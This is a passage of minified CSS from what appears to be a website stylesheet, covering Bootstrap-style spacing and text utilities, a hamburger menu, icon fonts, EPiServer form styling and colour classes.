important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media(min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media(min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media(min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media(min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#002d6e!important}a.text-primary:focus,a.text-primary:hover{color:#00183b!important}.text-secondary{color:#008f3c!important}a.text-secondary:focus,a.text-secondary:hover{color:#005c27!important}.text-success{color:#008f3c!important}a.text-success:focus,a.text-success:hover{color:#005c27!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#f54373!important}a.text-danger:focus,a.text-danger:hover{color:#f2134f!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-turqoise{color:#46bcaf!important}a.text-turqoise:focus,a.text-turqoise:hover{color:#37988d!important}.text-warm-concrete{color:#fff5f2!important}a.text-warm-concrete:focus,a.text-warm-concrete:hover{color:#ffcebf!important}.text-muted{color:#868e96!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}.attachments__heading,.tags__heading,h2,h3,p{orphans:3;widows:3}.attachments__heading,.tags__heading,h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}.u-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.u-flex-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.u-flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.u-flex-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.u-flex-valign-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.u-flex-valign-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.u-flex-valign-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.u-flex-h-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.u-flex-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.u-flex-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.u-flex-justify-space-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.u-flex-justify-self-right{margin-left:auto}.u-flex-align-self-center{-ms-flex-item-align:center;align-self:center}.hamburger{padding:15px 15px;display:inline-block;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger.is-active:hover,.hamburger:hover{opacity:.9}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#fff}.hamburger-box{width:40px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:40px;height:4px;background-color:#fff;border-radius:4px;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{-webkit-perspective:80px;perspective:80px}.hamburger--3dx .hamburger-inner{-webkit-transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{-webkit-transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}@font-face{font-family:icomoon;src:url(/static/fonts/icomoon.eot?t3k76m);src:url(/static/fonts/icomoon.eot?t3k76m#iefix) format("embedded-opentype"),url(/static/fonts/icomoon.ttf?t3k76m) format("truetype"),url(/static/fonts/icomoon.woff?t3k76m) format("woff"),url(/static/fonts/icomoon.svg?t3k76m#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-search:before{content:""}.icon-dropdown-arrow:before{content:""}.icon-save:before{content:""}*{-webkit-box-sizing:border-box;box-sizing:border-box}html{height:100%;scroll-behavior:smooth}body{background-color:#fffffe!important;min-height:100%!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow-x:hidden;position:relative;font-family:Cairo,sans-serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#00193d;font-size:1rem;line-height:1.5;background-color:#fbfbfb}body.overlay-open{overflow:hidden}img,video{max-width:100%;height:auto;display:block}.block>img{margin:auto}svg{fill:currentColor;stroke:currentColor;pointer-events:none}button{cursor:pointer}.EPiServerForms .Form__Element input[type=number],.EPiServerForms .Form__Element input[type=text],.form input[type=number],.form input[type=text]{border:2px solid rgba(0,0,0,.15);padding:13px 16px;color:#495057;font-size:1rem;line-height:1.5;vertical-align:top;height:53px;width:100%;outline:none;-webkit-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out}.EPiServerForms .Form__Element input[type=number]:focus,.EPiServerForms .Form__Element input[type=number]:hover,.EPiServerForms .Form__Element input[type=text]:focus,.EPiServerForms .Form__Element input[type=text]:hover,.form input[type=number]:focus,.form input[type=number]:hover,.form input[type=text]:focus,.form input[type=text]:hover{border-color:#495057}.EPiServerForms .Form__Element textarea,.form textarea{border:2px solid rgba(0,0,0,.15);padding:13px 16px;color:#495057;font-size:1rem;line-height:1.5;vertical-align:top;width:100%;outline:none;-webkit-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out}.EPiServerForms .Form__Element textarea:focus,.EPiServerForms .Form__Element textarea:hover,.form textarea:focus,.form textarea:hover{border-color:#495057}.EPiServerForms .Form__Element select,.form select{border:2px solid #cdcecf;color:#9a9c9f;font-size:1rem;line-height:1.5;padding:14px 16px;width:100%;outline:none;height:53px;-webkit-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out;border-radius:0;background-color:#fff}.EPiServerForms .Form__Element select:focus,.EPiServerForms .Form__Element select:hover,.form select:focus,.form select:hover{border-color:#cdcecf}.button,.EPiServerForms .FormSubmitButton{display:inline-block;background-color:#f54373;color:#fff;padding:10px 10px;font-size:1rem;line-height:1.5;-webkit-transition:background-color .5s;transition:background-color .5s;outline:none;border:none}.button:hover,.EPiServerForms .FormSubmitButton:hover{background-color:#f54373}.button-large,.EPiServerForms .FormSubmitButton{text-transform:uppercase;padding:30px 60px;line-height:37px;line-height:3.7rem}[v-cloak]{display:none}.overlay-open{overflow:hidden;position:fixed;width:100%}.icon{width:1em;height:1em;stroke-width:0}.clearfix:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.text-decoration-none{text-decoration:none!important}.load-more{overflow-anchor:none}.block ul:not(.dropdown-menu),.page ul:not(.dropdown-menu){list-style:none}.block ul:not(.dropdown-menu) li,.page ul:not(.dropdown-menu) li{position:relative}.block ul:not(.dropdown-menu) li:before,.page ul:not(.dropdown-menu) li:before{content:"";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;display:inline-block;position:absolute;left:-1rem}main.hovered{position:relative}main.hovered .overlay{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background-color:hsla(0,0%,100%,.7)}.accessibility-shortcuts{text-align:center}#content-main:focus{outline:none}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;color:#002d6e}.attachments__heading,.tags__heading,h1,h2,h3,h4,h5,h6{font-family:Cairo,sans-serif;font-weight:600;line-height:1.2;color:#002d6e}.attachments__heading strong,.tags__heading strong,h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-family:inherit;font-weight:inherit}h2{margin:.75rem 0}a{color:#008f3c}p{margin:2rem 0}ol,p,ul{font-size:1.0625rem}strong{font-weight:800}input,strong,textarea{font-family:Cairo,sans-serif}input,textarea{font-size:1rem}select{font-family:Cairo,sans-serif;color:#363a40}@media(max-width:991.98px){h1{font-size:2.4647887324rem}h2{font-size:2.0351526364rem}.attachments__heading,.tags__heading,h3{font-size:1.7507002801rem}h4{font-size:1.1993838028rem}}@media(max-width:767.98px){h1{font-size:2.1292775665rem}h2{font-size:1.76rem}.attachments__heading,.tags__heading,h3{font-size:1.5625rem}h4{font-size:1.09rem}.lead,h5{font-size:1.1882129278rem}.lead,p{line-height:1.2}p{font-size:1rem}}.EPiServerForms .FormChoice label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.EPiServerForms .FormChoice input[type=checkbox],.EPiServerForms .FormChoice input[type=radio]{margin:10px}.EPiServerForms textarea{min-height:200px;width:100%}.EPiServerForms .Form__Element{position:relative}.EPiServerForms .Form__Element__Caption{font-weight:900;padding-bottom:5px}.EPiServerForms .Form__Element__ValidationError{position:absolute;display:inline-block;top:0;right:0}.EPiServerForms .FormSubmitButton{padding:14px 60px}.facet-label{font-size:1.25rem}@media(max-width:767.98px){div.facet-control.tag-filter{width:100%!important}}.facet-control.selected button:after,.facet-control:focus.selected button:after{background-image:url(/static/images/site/dropdown-arrow-blue.svg)}.facet-control.selected .filter-option,.facet-control:focus.selected .filter-option{color:#002d6e}.facet-control .dropdown-menu .dropdown-item,.facet-control:focus .dropdown-menu .dropdown-item{color:#002d6e;max-width:100%}.facet-control .dropdown-menu .dropdown-item.selected,.facet-control:focus .dropdown-menu .dropdown-item.selected{font-weight:700}.facet-control .dropdown-menu .dropdown-item.selected .check-mark:after,.facet-control:focus .dropdown-menu .dropdown-item.selected .check-mark:after{border-width:0 .2em .2em 0}.facet-control .dropdown-menu .dropdown-item:hover,.facet-control:focus .dropdown-menu .dropdown-item:hover{background-color:transparent;color:#008f3c}.facet-control .dropdown-menu .dropdown-item.active,.facet-control .dropdown-menu .dropdown-item:active,.facet-control:focus .dropdown-menu .dropdown-item.active,.facet-control:focus .dropdown-menu .dropdown-item:active{background-color:transparent}@media(max-width:991.98px){.facet-control .dropdown-menu.inner span.text,.facet-control:focus .dropdown-menu.inner span.text{white-space:normal}}.facet-control .btn-light,.facet-control .btn-light.dropdown-toggle,.facet-control .btn-light.dropdown-toggle:active,.facet-control .btn-light.dropdown-toggle:hover,.facet-control .btn-light:active,.facet-control .btn-light:hover,.facet-control:focus .btn-light,.facet-control:focus .btn-light.dropdown-toggle,.facet-control:focus .btn-light.dropdown-toggle:active,.facet-control:focus .btn-light.dropdown-toggle:hover,.facet-control:focus .btn-light:active,.facet-control:focus .btn-light:hover{background-color:transparent;border-color:transparent}.facet-control:focus button,.facet-control button{background-color:transparent}.facet-control:focus button .filter-option,.facet-control button .filter-option{color:#008f3c;white-space:break-spaces}.facet-control:focus button:after,.facet-control button:after{background-image:url(/static/images/site/dropdown-arrow-green.svg);background-repeat:no-repeat;width:15px!important;border:none!important;height:8px!important;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:0!important}.facet-control:focus button[aria-expanded=true]:after,.facet-control button[aria-expanded=true]:after{-webkit-transform:rotate(0deg);transform:rotate(0deg)}.facet-control .dropdown-toggle.bs-placeholder,.facet-control:focus .dropdown-toggle.bs-placeholder{background-color:transparent;color:#008f3c!important;border-color:transparent}.facet-control .dropdown-toggle.bs-placeholder:active,.facet-control .dropdown-toggle.bs-placeholder:hover,.facet-control:focus .dropdown-toggle.bs-placeholder:active,.facet-control:focus .dropdown-toggle.bs-placeholder:hover{color:#008f3c;background-color:transparent;border-color:transparent}.facet-control .bs-actionsbox button,.facet-control:focus .bs-actionsbox button{border:none;border-radius:0;color:#008f3c}.facet-control .bs-actionsbox button:hover,.facet-control:focus .bs-actionsbox button:hover{background-color:transparent}.EPiServerForms .Form__Element input[type=text],.form input[type=text]{background-color:transparent;border:0;border-bottom:1px solid #002d6e;border-radius:0;font-weight:600;font-size:1.25rem;padding-left:25px;padding-right:25px;color:#002d6e}.EPiServerForms .Form__Element input[type=text].active,.EPiServerForms .Form__Element input[type=text]:active,.EPiServerForms .Form__Element input[type=text]:focus,.form input[type=text].active,.form input[type=text]:active,.form input[type=text]:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#002d6e}.EPiServerForms .Form__Element input[type=text]::-webkit-input-placeholder,.form input[type=text]::-webkit-input-placeholder{color:#008f3c}.EPiServerForms .Form__Element input[type=text]::-moz-placeholder,.form input[type=text]::-moz-placeholder{color:#008f3c}.EPiServerForms .Form__Element input[type=text]:-ms-input-placeholder,.form input[type=text]:-ms-input-placeholder{color:#008f3c}.EPiServerForms .Form__Element input[type=text]::-ms-input-placeholder,.form input[type=text]::-ms-input-placeholder{color:#008f3c}.EPiServerForms .Form__Element input[type=text]::placeholder,.form input[type=text]::placeholder{color:#008f3c}select.form-control:not([size]):not([multiple]){padding-top:0}.bg-transparent{background-color:transparent}.bg-warm-concrete{background-color:#fff5f2}.bg-primary-blue{background-color:#002d6e}.bg-primary-green{background-color:#008f3c}.bg-light-green{background-color:rgba(0,143,60,.050980392156862744)}.bg-image{background-size:cover;background-repeat:no-repeat}.bg-white{background-color:#fff}.bg-secondary-green{background-color:#b4d200}.bg-turquoise{background-color:#46bcaf}.bg-light-blue{background-color:#0073be}.bg-magenta{background-color:#f54373}.bg-orange{background-color:#ff9d00}@media screen and (min-width:992px){.highlightblock-box-size-fixed{width:301px;height:275px}}.media-placeholder{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff5f2;text-align:center;font-size:1.5rem;z-index:1}@media(max-width:991.98px){.media-placeholder{font-size:1rem}}@media(max-width:767.98px){.w-xs-100{width:100%!important}}@media(min-width:576px)and (max-width:991.98px){.w-sm-100{width:100%!important}}@media(min-width:768px)and (max-width:1199.98px){.w-md-100{width:100%!important}}@media(min-width:992px){.w-lg-100{width:100%!important}}@media(min-width:1200px){.w-xl-100{width:100%!important}}@media(min-width:992px){.w-lg-80{width:80%!important}}@media(min-width:768px){.w-md-80{width:80%!important}}@media(min-width:992px){.w-lg-50{width:50%!important}}@media(min-width:768px){.w-md-50{width:50%!important}}@media(min-width:992px){.mx-lg-90px{margin-left:90px;margin-right:90px}}@media(min-width:768px){.mx-md-90px{margin-left:90px;margin-right:90px}}@media(min-width:768px){.position-md-absolute{position:absolute}}@media(min-width:992px){.position-lg-absolute{position:absolute}}@media(max-width:767.98px){.h-xs-75{height:75%!important}}@media(min-width:576px)and (max-width:991.98px){.h-sm-75{height:75%!important}}@media(min-width:768px)and (max-width:1199.98px){.h-md-75{height:75%!important}}@media(min-width:992px){.h-lg-75{height:75%!important}}@media(min-width:1200px){.h-xl-75{height:75%!important}}@media(max-width:767.98px){.h-xs-100{height:100%!important}}@media(min-width:576px)and (max-width:991.98px){.h-sm-100{height:100%!important}}@media(min-width:768px)and (max-width:1199.98px){.h-md-100{height:100%!important}}@media(min-width:992px){.h-lg-100{height:100%!important}}@media(min-width:1200px){.h-xl-100{height:100%!important}}@media(min-width:768px){.pr-md-1p5{padding-right:.375rem!important}.pl-md-1p5{padding-left:.375rem!important}.pr-md-1m5{padding-right:.125rem!important}.pl-md-1m5{padding-left:.125rem!important}}@media(min-width:1200px){.pr-xl-2p5{padding-right:.625rem!important}.pl-xl-2p5{padding-left:.625rem!important}.pr-xl-2m5{padding-right:.375rem!important}.pl-xl-2m5{padding-left:.375rem!important}}@media(min-width:768px){.px-md-1p5{padding-right:.375rem!important;padding-left:.375rem!important}.px-md-1m5{padding-right:.125rem!important;padding-left:.125rem!important}}@media(min-width:1200px){.px-xl-3p5{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-xl-3m5{padding-right:.75rem!important;padding-left:.75rem!important}}@media(min-width:992px){.mt-lg-minus-lg{margin-top:-3rem}.mb-lg-minus-lg{margin-bottom:-3rem}.ml-lg-minus-lg{margin-left:-3rem}.mr-lg-minus-lg{margin-right:-3rem}}@media(min-width:992px){.ml-lg-6{margin-left:6rem}.mr-lg-6{margin-right:6rem}}.lineclamp-5{-webkit-line-clamp:5}.lineclamp-3,.lineclamp-5{display:-webkit-box!important;-webkit-box-orient:vertical;overflow:hidden}.lineclamp-3{-webkit-line-clamp:3}.lineclamp-1{display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}@media screen and (max-width:1200px){.lineclamp-lg-5{-webkit-line-clamp:5}.lineclamp-lg-3,.lineclamp-lg-5{display:-webkit-box!important;-webkit-box-orient:vertical;overflow:hidden}.lineclamp-lg-3{-webkit-line-clamp:3}.lineclamp-lg-1{display:-webkit-box!important;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}}@media screen and 